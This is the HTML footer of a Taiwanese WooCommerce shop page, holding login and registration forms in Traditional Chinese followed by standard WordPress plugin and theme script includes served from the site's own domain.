<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">登入</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">密碼&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>記住我</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="96270b27c7" /><input type="hidden" name="_wp_http_referer" value="/2019/12/02/%E7%B3%96%E6%9E%9C%E5%80%BC%E5%BE%97%E4%BF%A1%E8%B3%B4%E5%97%8E%EF%BC%9F%E7%88%B2%E4%BB%80%E9%BA%BC%E9%81%B8%E6%93%87hamer%E7%B3%96%EF%BC%9F%E9%80%99%E4%BA%94%E5%A4%A7%E7%90%86%E7%94%B1%E4%B8%80/" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.hamertw.com/my-account-2/lost-password/">忘記您的密碼？</a>
					</p>

					
				</form>
			</div><!-- .login-inner -->

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">註冊</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">電子郵件&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">密碼&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"><p>隱私保密，外包裹不會寫任何敏感字樣，配送安全保密，避免尷尬！</p>
</div>
					<p class="woocommerce-FormRow form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="dc5bec0246" /><input type="hidden" name="_wp_http_referer" value="/2019/12/02/%E7%B3%96%E6%9E%9C%E5%80%BC%E5%BE%97%E4%BF%A1%E8%B3%B4%E5%97%8E%EF%BC%9F%E7%88%B2%E4%BB%80%E9%BA%BC%E9%81%B8%E6%93%87hamer%E7%B3%96%EF%BC%9F%E9%80%99%E4%BA%94%E5%A4%A7%E7%90%86%E7%94%B1%E4%B8%80/" />						<button type="submit" class="woocommerce-Button button" name="register" value="註冊">註冊</button>
					</p>

					
				</form>

			</div><!-- .register-inner -->

		</div><!-- .large-6 -->

	</div> <!-- .row -->

</div><!-- .account-login-container -->

          </div>
  	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://www.hamertw.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.hamertw.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"no","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hamertw.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.hamertw.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hamertw.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='https://www.hamertw.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.hamertw.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hamertw.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.4'></script>
<script type='text/javascript' src='https://www.hamertw.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hamertw.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_caa5bf5453dac6a69ed5f2f74beb500c","fragment_name":"wc_fragments_caa5bf5453dac6a69ed5f2f74beb500c","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hamertw.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.4'></script>
<script type='text/javascript' src='https://www.hamertw.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/www.hamertw.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hamertw.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.8.3'></script>
<script type='text/javascript' src='https://www.hamertw.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.4'></script>
<script type='text/javascript' src='https://www.hamertw.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.3'></script>
<script type='text/javascript' src='https://www.hamertw.com/wp-content/plugins/woocommerce-checkout-field-editor/assets/js/wc-address-i18n-override.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.hamertw.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.8.3'></script>
<script type='text/javascript' src='https://www.hamertw.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hamertw.com/wp-includes/js/wp-util.min.js?ver=5.2.16'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hamertw.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.6.4'></script>
<script type='text/javascript' src='https://www.hamertw.com/wp-includes/js/wp-embed.min.js?ver=5.2.16'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.hamertw.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hamertw.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u5bc6\u78bc\u5f37\u5ea6\u672a\u77e5","short":"\u975e\u5e38\u4f4e","bad":"\u4f4e","good":"\u4e2d","strong":"\u9ad8","mismatch":"\u4e0d\u76f8\u7b26"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hamertw.com/wp-admin/js/password-strength-meter.min.js?ver=5.2.16'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","i18n_password_error":"\u8acb\u8f38\u5165\u4e00\u500b\u8907\u96dc\u4e00\u9ede\u7684\u5bc6\u78bc","i18n_password_hint":"\u63d0\u793a: \u5efa\u8b70\u5bc6\u78bc\u61c9\u8a72\u81f3\u5c11\u8981\u6709 12 \u500b\u5b57\u5143\uff0c\u4e26\u5728\u5bc6\u78bc\u4e2d\u540c\u6642\u4f7f\u7528\u5927\u5c0f\u5beb\u5b57\u6bcd\u3001\u6578\u5b57\u53ca <code>! \" ? $ % ^ & )<\/code> \u7b49\u7279\u6b8a\u7b26\u865f\uff0c\u4fbf\u80fd\u8b93\u5bc6\u78bc\u66f4\u5b89\u5168\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hamertw.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=3.6.4'></script>

</body>
</html>
